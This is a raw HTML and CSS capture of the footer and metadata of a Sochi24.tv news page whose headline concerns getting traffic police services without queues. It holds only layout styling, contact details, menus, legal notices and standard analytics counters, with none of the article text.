.tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2020-11-27T23:55:21+03:00"><meta itemprop="dateModified" content="2020-11-27T23:55:21+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Как получить услуги ГИБДД без очередей и справок (ВИДЕО) | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover 